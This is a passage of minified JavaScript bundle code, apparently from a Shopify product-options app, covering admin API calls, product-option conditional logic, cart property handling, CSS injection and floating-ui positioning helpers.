0!==t?t:g).post(O(_({url:"/api/v1/product-options/files-create"},e),{headers:_({"Content-Type":"application/json"},null==e?void 0:e.headers)}))},k=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shop-bootstrap-data"},e))},T=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shop-usage-stats"},e))},E=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).patch(O(_({url:"/api/app-admin/shopify-shop-local-dev-only"},e),{headers:_({"Content-Type":"application/json"},null==e?void 0:e.headers)}))},A=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shop-theme-metadata"},e))},D=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/is-shop-token-valid"},e))},N=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shop"},e))},I=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).patch(O(_({url:"/api/app-admin/subscribe-to-plan"},e),{headers:_({"Content-Type":"application/json"},null==e?void 0:e.headers)}))},V=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shop-plan"},e))},R=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).post(O(_({url:"/api/app-admin/cancel-current-subscription"},e),{headers:_({"Content-Type":"application/json"},null==e?void 0:e.headers)}))},F=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/themes"},e))},L=function(e){var t;return(null!==(t=null==e?void 0:e.client)&&void 0!==t?t:g).get(_({url:"/api/app-admin/shopify-shops-for-switcher"},e))}},2032:(e,t,n)=>{var r=n(1042);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},2162:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(7402),o=n(9888);var i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},l=o.useSyncExternalStore,a=r.useRef,u=r.useEffect,s=r.useMemo,c=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,o){var p=a(null);if(null===p.current){var d={hasValue:!1,value:null};p.current=d}else d=p.current;p=s(function(){function e(e){if(!u){if(u=!0,l=e,e=r(e),void 0!==o&&d.hasValue){var t=d.value;if(o(t,e))return a=t}return a=e}if(t=a,i(l,e))return t;var n=r(e);return void 0!==o&&o(t,n)?(l=e,t):(l=e,a=n)}var l,a,u=!1,s=void 0===n?null:n;return[function(){return e(t())},null===s?void 0:function(){return e(s())}]},[t,n,r,o]);var f=l(e,p[0],p[1]);return u(function(){d.hasValue=!0,d.value=f},[f]),c(f),f}},2199:(e,t,n)=>{var r=n(4528),o=n(6449);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},2362:(e,t,n)=>{"use strict";function r(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise(function(o,i){var l=e.apply(t,n);function a(e){r(l,o,i,a,u,"next",e)}function u(e){r(l,o,i,a,u,"throw",e)}a(void 0)})}}function i(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){var s=[a,u];if(n)throw TypeError("Generator is already executing.");for(;l&&(l=0,s[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}}var l=Object.create,a=Object.defineProperty,u=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,c=Object.getPrototypeOf,p=Object.prototype.hasOwnProperty,d=function(e,t,n,r){if(t&&"object"==(void 0===t?"undefined":t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t)||"function"==typeof t){var o=!0,i=!1,l=void 0;try{for(var c,d=s(t)[Symbol.iterator]();!(o=(c=d.next()).done);o=!0)!function(){var o=c.value;p.call(e,o)||o===n||a(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})}()}catch(e){i=!0,l=e}finally{try{o||null==d.return||d.return()}finally{if(i)throw l}}}return e},f=function(e,t,n){return n=null!=e?l(c(e)):{},d(!t&&e&&e.__esModule?n:a(n,"default",{value:e,enumerable:!0}),e)},v={},y={fetchProductFromJSAPI:function(){return _},fetchProductFromJSAPIAsLiquidJSON:function(){return O}};for(var h in y)a(v,h,{get:y[h],enumerable:!0});e.exports=d(a({},"__esModule",{value:!0}),v);var m=f(n(8812)),b=new(f(n(3262)).default)({ignoreMissingStorage:!0,storage:"sessionStorage"}),g=!1,w=[],_=function(e){return o(function(){var t,n,r,l;return i(this,function(a){switch(a.label){case 0:t=e.Shopify,n="".concat(t.routes.root,"/products/").concat(e.handle,".js").replace("//products","/products");try{if((null==(r=b.getItem(e.handle,"safe"))?void 0:r.handle)===e.handle)return[2,r]}catch(e){}return!0===g&&w.includes(e.handle)?[4,new Promise(function(e){setTimeout(e,100)})]:[3,2];case 1:return a.sent(),[2,_(e)];case 2:return w.push(e.handle),g=!0,[4,fetch(n).then(function(e){return o(function(){return i(this,function(t){return 404===e.status?[2,null]:[2,e.json()]})})()})];case 3:if(null!=(l=a.sent()))try{b.setItem(l.handle,l)}catch(e){console.error(e)}return g=!1,w=w.filter(function(t){return t!==e.handle}),[2,l]}})})()},O=function(e){return o(function(){var t;return i(this,function(n){switch(n.label){case 0:return[4,_(e)];case 1:return(t=n.sent())?[2,(0,m.default)({product:t})]:[2,null]}})})()}},2404:(e,t,n)=>{var r=n(270);e.exports=function(e,t){return r(e,t)}},2428:(e,t,n)=>{var r=n(7534),o=n(346),i=Object.prototype,l=i.hasOwnProperty,a=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&l.call(e,"callee")&&!a.call(e,"callee")};e.exports=u},2552:(e,t,n)=>{var r=n(1873),o=n(659),i=n(9350),l=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":l&&l in Object(e)?o(e):i(e)}},2651:(e,t,n)=>{var r=n(4218);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2749:(e,t,n)=>{var r=n(1042),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},2804:(e,t,n)=>{var r=n(6110)(n(9325),"Promise");e.exports=r},2824:(e,t,n)=>{var r=n(7805),o=n(3290),i=n(1961),l=n(3007),a=n(5529),u=n(2428),s=n(6449),c=n(3693),p=n(3656),d=n(1882),f=n(3805),v=n(1331),y=n(7167),h=n(4974),m=n(9884);e.exports=function(e,t,n,b,g,w,_){var O=h(e,n),x=h(t,n),S=_.get(x);if(S)r(e,n,S);else{var P=w?w(O,x,n+"",e,t,_):void 0,j=void 0===P;if(j){var C=s(x),k=!C&&p(x),T=!C&&!k&&y(x);P=x,C||k||T?s(O)?P=O:c(O)?P=l(O):k?(j=!1,P=o(x,!0)):T?(j=!1,P=i(x,!0)):P=[]:v(x)||u(x)?(P=O,u(O)?P=m(O):f(O)&&!d(O)||(P=a(x))):j=!1}j&&(_.set(x,P),g(P,x,b,w,_),_.delete(x)),r(e,n,P)}}},2851:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2865:(e,t,n)=>{var r=n(9570),o=n(1811)(r);e.exports=o},2903:(e,t,n)=>{var r=n(3805),o=n(5527),i=n(181),l=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var a in e)("constructor"!=a||!t&&l.call(e,a))&&n.push(a);return n}},2949:(e,t,n)=>{var r=n(2651);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},2973:(e,t,n)=>{"use strict";n.d(t,{JE:()=>p,MG:()=>d,UU:()=>s,Z$:()=>c});var r=n(4649),o=n(9067),i=n(9555),l=(n(6763),n(3140));function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){a(e,t,n[t])})}return e}function s(e){var t,n,r=e.configTranslations,o=e.locale,i=e.config;return null!==(n=null===(t=r.find(function(e){return e.locale===o.locale}))||void 0===t?void 0:t.config)&&void 0!==n?n:i}function c(e){var t=e.option,n=e.options,r=e.optionSetData,o=e.plan,l=t.showConditionalLogic,a=l.matchType,u=l.conditions,s=new i.A({myshopifyDomain:e.myshopifyDomain,plan:o}).getPlanStatus({feature:"po_conditionalLogic"});if(!0!==l.isEnabled||null==(null==u?void 0:u[0])||!0===s.isDisabled)return!0;var c=r.optionValues,p=u.map(function(e){var t=null==n?void 0:n.find(function(t){return t.id===e.optionId});if(null==t)return!1;var r=c.find(function(e){return"option"===e.type&&e.option.id===t.id});if("isEqualTo"===e.operator)return e.value===(null==r?void 0:r.fieldValue);if("isNotEqualTo"===e.operator)return e.value!==(null==r?void 0:r.fieldValue);if("contains"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"string"==typeof r.fieldValue&&r.fieldValue.includes(e.value);if("doesNotContain"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"string"==typeof r.fieldValue&&!1===r.fieldValue.includes(e.value);if("startsWith"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"string"==typeof r.fieldValue&&r.fieldValue.startsWith(e.value);if("endsWith"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"string"==typeof r.fieldValue&&r.fieldValue.endsWith(e.value);if("isGreaterThan"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"number"==typeof r.fieldValue&&r.fieldValue>parseFloat(e.value);if("isLessThan"===e.operator)return null!=(null==r?void 0:r.fieldValue)&&null!=e.value&&"number"==typeof r.fieldValue&&r.fieldValue<parseFloat(e.value);if("isSet"===e.operator)return null!=(null==r?void 0:r.fieldValue);if("isNotSet"===e.operator)return null==(null==r?void 0:r.fieldValue);if("in"===e.operator)return null!=e.value&&null!=(null==r?void 0:r.fieldValue)&&"string"==typeof r.fieldValue&&!0===r.fieldValue.split(",").map(function(e){return e.trim()}).includes(e.value);e.operator;return null!=e.value&&null!=(null==r?void 0:r.fieldValue)&&"string"==typeof r.fieldValue&&!1===r.fieldValue.split(",").map(function(e){return e.trim()}).includes(e.value)});return"all"===a?!p.includes(!1):!!p.includes(!0)}function p(e){var t,n=e.inputs,i=e.activeLocale,a={optionValues:[]},u=0,s=0,c=[],p=[];n.forEach(function(t){var n,l,d;"Custom:DahingPlants:HeightInfo"===t.option.type&&(t.values=null!==(d=null===(l=t.values)||void 0===l?void 0:l.map(function(e){return{value:e.value.replace("_0","").replace("_1","").replace("_2","").replace("_3","")}}))&&void 0!==d?d:null);var f=t.option,v=t.values;if(null!=(null==v?void 0:v[0])){var y=(0,r.V)({values:v,activeLocale:i,option:f,productPGroups:e.productPGroups,currentPageProduct:e.currentPageProduct,apiBaseUrl:e.apiBaseUrl,myshopifyDomain:e.myshopifyDomain,shopMoneyFormat:e.shopMoneyFormat}).data;s+=(0,o.sV)(y.extraPrice),null!=(null===(n=y.products)||void 0===n?void 0:n[0])?y.products.forEach(function(e){p.push(e)}):(u+=(0,o.sV)(y.extraPrice),c.push("".concat("string"==typeof f.config.label?f.config.label:f.name," - ").concat(v.join(", "))));var h="".concat(f.name),m="".concat(h,"_quantity");!1===v.every(function(e){var t;return 1===(null!==(t=e.quantity)&&void 0!==t?t:1)})&&a.optionValues.push({option:f,type:"quantity",fieldName:"properties[".concat(m,"]"),propertyName:m,fieldValue:v.map(function(e){var t;return null!==(t=e.quantity)&&void 0!==t?t:1}).join(", "),isRequired:y.isRequired}),a.optionValues.push({option:f,type:"option",fieldName:"properties[".concat(h,"]"),propertyName:h,fieldValue:v.map(function(e){return e.value}).join(", "),isRequired:y.isRequired})}});var d={};null===(t=e.productFormElem)||void 0===t||t.querySelectorAll("input").forEach(function(e){if(!1!==e.name.startsWith("properties[")){var t=e.name.replace("properties[","").replace("]","");t!==l.oI&&(d[t]=e.value)}}),null==e.productFormElem&&console.error("_fd: Product Form not found for product option set service");var f={extraPrice:u,totalExtraPriceIncludingLinkedProducts:s,myshopifyDomain:e.myshopifyDomain,extraPriceTitle:c.join(", "),products:p,properties:a.optionValues.reduce(function(e,t){return e[t.propertyName]=t.fieldValue,e},d)};return a.optionValues.push({isRequired:!0,type:"addOnPrice",value:f,fieldValue:JSON.stringify(f),propertyName:l.oI,fieldName:"properties[".concat(l.oI,"]")}),{optionSetData:a,optionSetMetaDataValue:f}}var d=function(e){var t=e.liquidProduct,n=e.data;if("formData"===e.type){var r=e.formData,o=r.get("id");return null!=t.variants.find(function(e){return e.id.toString()===o})&&n.optionValues.forEach(function(e){r.set(e.fieldName,e.fieldValue)}),r}if("application/x-www-form-urlencoded"===e.type){var i=new URLSearchParams(e.body),l=i.get("id");return null!=t.variants.find(function(e){return e.id.toString()===l})&&n.optionValues.forEach(function(e){i.set(e.fieldName,e.fieldValue)}),i.toString()}var a=JSON.parse(e.body),s=function(e){null!=t.variants.find(function(t){return t.id===e.id})&&(e.properties=u({},e.properties,function(e){return e.optionValues.reduce(function(e,t){return e[t.propertyName]=t.fieldValue,e},{})}({optionValues:n.optionValues})))};return!function(e){return Array.isArray(e.items)}(a)?s(a):a.items.forEach(s),JSON.stringify(a)}},3007:e=>{e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},3040:(e,t,n)=>{var r=n(1549),o=n(79),i=n(8223);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},3067:(e,t,n)=>{"use strict";n.d(t,{W:()=>s});var r=n(9229),o=n(7402),i=n(1232),l=n.n(i);function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var s=function(e){var t,n=u(o.default.useState(null!==(t=e.css)&&void 0!==t?t:null),2),i=n[0],a=n[1],s=e.scopedSelector,c=u(o.default.useState(null!=e.scopedCustomCSS?"".concat(s," { ").concat(e.scopedCustomCSS," }"):null),2),p=c[0],d=c[1];(0,o.useEffect)(function(){if(null!=e.css){var t=l().flatten(e.css);a(t.flattened)}if(null!=e.scopedCustomCSS){var n=l().flatten("".concat(s," { ").concat(e.scopedCustomCSS," }"));d(n.flattened)}},[e.css,e.scopedCustomCSS,s]);var f=e.scopedCustomCSS;return null!=e.scopedCustomCSS&&"admin"===e.mode&&(f=e.scopedCustomCSS.replaceAll("@media (","@container adminPreview (")),(0,r.jsxs)(r.Fragment,{children:[null!=(null==i?void 0:i[0])&&(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:i}}),null!=(null==p?void 0:p[0])&&(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:p}}),((null==f?void 0:f.includes("@media "))||(null==f?void 0:f.includes("@container ")))&&(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:"".concat(s," { ").concat(f," }")}})]})}},3140:(e,t,n)=>{"use strict";n.d(t,{tf:()=>o,oI:()=>r,Ed:()=>i});var r="__fd-optionSetMetadata";var o="function";function i(e){return function(e){if(null==(null==e?void 0:e[0]))return null;var t=e.replaceAll(" nil"," null").replaceAll('" =>','" :');return JSON.parse(t)}(e)}},3221:e=>{e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),l=r(t),a=l.length;a--;){var u=l[e?a:++o];if(!1===n(i[u],u,i))break}return t}}},3243:(e,t,n)=>{var r=n(6110),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},3262:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,o(n(7362),t),o(n(2851),t);var l=n(4037);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i(l).default}})},3290:(e,t,n)=>{e=n.nmd(e);var r=n(9325),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,l=i&&i.exports===o?r.Buffer:void 0,a=l?l.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=a?a(n):new e.constructor(n);return e.copy(r),r}},3345:e=>{e.exports=function(){return[]}},3360:(e,t,n)=>{var r=n(3243);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},3488:e=>{e.exports=function(e){return e}},3584:(e,t,n)=>{"use strict";n.d(t,{ll:()=>pe,rD:()=>ve,cY:()=>de,BN:()=>fe});const r=Math.min,o=Math.max,i=Math.round,l=Math.floor,a=e=>({x:e,y:e});function u(e,t,n){return o(e,r(t,n))}function s(e,t){return"function"==typeof e?e(t):e}function c(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function d(e){return"x"===e?"y":"x"}function f(e){return"y"===e?"height":"width"}const v=new Set(["top","bottom"]);function y(e){return v.has(c(e))?"y":"x"}function h(e){return d(y(e))}function m(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function b(e,t,n){let{reference:r,floating:o}=e;const i=y(t),l=h(t),a=f(l),u=c(t),s="y"===i,d=r.x+r.width/2-o.width/2,v=r.y+r.height/2-o.height/2,m=r[a]/2-o[a]/2;let b;switch(u){case"top":b={x:d,y:r.y-o.height};break;case"bottom":b={x:d,y:r.y+r.height};break;case"right":b={x:r.x+r.width,y:v};break;case"left":b={x:r.x-o.width,y:v};break;default:b={x:r.x,y:r.y}}switch(p(t)){case"start":b[l]-=m*(n&&s?-1:1);break;case"end":b[l]+=m*(n&&s?-1:1)}return b}async function g(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:l,elements:a,strategy:u}=e,{boundary:c="clippingAncestors",rootBoundary:p="viewport",elementContext:d="floating",altBoundary:f=!1,padding:v=0}=s(t,e),y=function(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}(v),h=a[f?"floating"===d?"reference":"floating":d],b=m(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(h)))||n?h:h.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:p,strategy:u})),g="floating"===d?{x:r,y:o,width:l.floating.width,height:l.floating.height}:l.reference,w=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),_=await(null==i.isElement?void 0:i.isElement(w))&&await(null==i.getScale?void 0:i.getScale(w))||{x:1,y:1},O=m(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:g,offsetParent:w,strategy:u}):g);return{top:(b.top-O.top+y.top)/_.y,bottom:(O.bottom-b.bottom+y.bottom)/_.y,left:(b.left-O.left+y.left)/_.x,right:(O.right-b.right+y.right)/_.x}}const w=new Set(["left","top"]);function _(){return"undefined"!=typeof window}function O(e){return P(e)?(e.nodeName||"").toLowerCase():"#document"}function x(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function S(e){var t;return null==(t=(P(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function P(e){return!!_()&&(e instanceof Node||e instanceof x(e).Node)}function j(e){return!!_()&&(e instanceof Element||e instanceof x(e).Element)}function C(e){return!!_()&&(e instanceof HTMLElement||e instanceof x(e).HTMLElement)}function k(e){return!(!_()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof x(e).ShadowRoot)}const T=new Set(["inline","contents"]);function E(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=U(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!T.has(o)}const A=new Set(["table","td","th"]);function D(e){return A.has(O(e))}const N=[":popover-open",":modal"];function I(e){return N.some(t=>{try{return e.matches(t)}catch(e){return!1}})}const V=["transform","translate","scale","rotate","perspective"],R=["transform","translate","scale","rotate","perspective","filter"],F=["paint","layout","strict","content"];function L(e){const t=q(),n=j(e)?U(e):e;return V.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||R.some(e=>(n.willChange||"").includes(e))||F.some(e=>(n.contain||"").includes(e))}function q(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}const M=new Set(["html","body","#document"]);function B(e){return M.has(O(e))}function U(e){return x(e).getComputedStyle(e)}function H(e){return j(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function z(e){if("html"===O(e))return e;const t=e.assignedSlot||e.parentNode||k(e)&&e.host||S(e);return k(t)?t.host:t}function G(e){const t=z(e);return B(t)?e.ownerDocument?e.ownerDocument.body:e.body:C(t)&&E(t)?t:G(t)}function $(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=G(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),l=x(o);if(i){const e=W(l);return t.concat(l,l.visualViewport||[],E(o)?o:[],e&&n?$(e):[])}return t.concat(o,$(o,[],n))}function W(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function J(e){const t=U(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=C(e),l=o?e.offsetWidth:n,a=o?e.offsetHeight:r,u=i(n)!==l||i(r)!==a;return u&&(n=l,r=a),{width:n,height:r,$:u}}function K(e){return j(e)?e:e.contextElement}function Y(e){const t=K(e);if(!C(t))return a(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:l}=J(t);let u=(l?i(n.width):n.width)/r,s=(l?i(n.height):n.height)/o;return u&&Number.isFinite(u)||(u=1),s&&Number.isFinite(s)||(s=1),{x:u,y:s}}const Q=a(0);function X(e){const t=x(e);return q()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:Q}function Z(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=K(e);let l=a(1);t&&(r?j(r)&&(l=Y(r)):l=Y(e));const u=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==x(e))&&t}(i,n,r)?X(i):a(0);let s=(o.left+u.x)/l.x,c=(o.top+u.y)/l.y,p=o.width/l.x,d=o.height/l.y;if(i){const e=x(i),t=r&&j(r)?x(r):r;let n=e,o=W(n);for(;o&&r&&t!==n;){const e=Y(o),t=o.getBoundingClientRect(),r=U(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,l=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;s*=e.x,c*=e.y,p*=e.x,d*=e.y,s+=i,c+=l,n=x(o),o=W(n)}}return m({width:p,height:d,x:s,y:c})}function ee(e,t){const n=H(e).scrollLeft;return t?t.left+n:Z(S(e)).left+n}function te(e,t){const n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-ee(e,n),y:n.top+t.scrollTop}}const ne=new Set(["absolute","fixed"]);function re(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=x(e),r=S(e),o=n.visualViewport;let i=r.clientWidth,l=r.clientHeight,a=0,u=0;if(o){i=o.width,l=o.height;const e=q();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,u=o.offsetTop)}const s=ee(r);if(s<=0){const e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,l=Math.abs(r.clientWidth-t.clientWidth-o);l<=25&&(i-=l)}else s<=25&&(i+=s);return{width:i,height:l,x:a,y:u}}(e,n);else if("document"===t)r=function(e){const t=S(e),n=H(e),r=e.ownerDocument.body,i=o(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),l=o(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let a=-n.scrollLeft+ee(e);const u=-n.scrollTop;return"rtl"===U(r).direction&&(a+=o(t.clientWidth,r.clientWidth)-i),{width:i,height:l,x:a,y:u}}(S(e));else if(j(t))r=function(e,t){const n=Z(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=C(e)?Y(e):a(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=X(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return m(r)}function oe(e,t){const n=z(e);return!(n===t||!j(n)||B(n))&&("fixed"===U(n).position||oe(n,t))}function ie(e,t,n){const r=C(t),o=S(t),i="fixed"===n,l=Z(e,!0,i,t);let u={scrollLeft:0,scrollTop:0};const s=a(0);function c(){s.x=ee(o)}if(r||!r&&!i)if(("body"!==O(t)||E(o))&&(u=H(t)),r){const e=Z(t,!0,i,t);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else o&&c();i&&!r&&o&&c();const p=!o||r||i?a(0):te(o,u);return{x:l.left+u.scrollLeft-s.x-p.x,y:l.top+u.scrollTop-s.y-p.y,width:l.width,height:l.height}}function le(e){return"static"===U(e).position}function ae(e,t){if(!C(e)||"fixed"===U(e).position)return null;if(t)return t(e);let n=e.offsetParent;return S(e)===n&&(n=n.ownerDocument.body),n}function ue(e,t){const n=x(e);if(I(e))return n;if(!C(e)){let t=z(e);for(;t&&!B(t);){if(j(t)&&!le(t))return t;t=z(t)}return n}let r=ae(e,t);for(;r&&D(r)&&le(r);)r=ae(r,t);return r&&B(r)&&le(r)&&!L(r)?n:r||function(e){let t=z(e);for(;C(t)&&!B(t);){if(L(t))return t;if(I(t))return null;t=z(t)}return null}(e)||n}const se={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,l=S(r),u=!!t&&I(t.floating);if(r===l||u&&i)return n;let s={scrollLeft:0,scrollTop:0},c=a(1);const p=a(0),d=C(r);if((d||!d&&!i)&&(("body"!==O(r)||E(l))&&(s=H(r)),C(r))){const e=Z(r);c=Y(r),p.x=e.x+r.clientLeft,p.y=e.y+r.clientTop}const f=!l||d||i?a(0):te(l,s);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-s.scrollLeft*c.x+p.x+f.x,y:n.y*c.y-s.scrollTop*c.y+p.y+f.y}},getDocumentElement:S,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:i,strategy:l}=e;const a=[..."clippingAncestors"===n?I(t)?[]:function(e,t){const n=t.get(e);if(n)return n;let r=$(e,[],!1).filter(e=>j(e)&&"body"!==O(e)),o=null;const i="fixed"===U(e).position;let l=i?z(e):e;for(;j(l)&&!B(l);){const 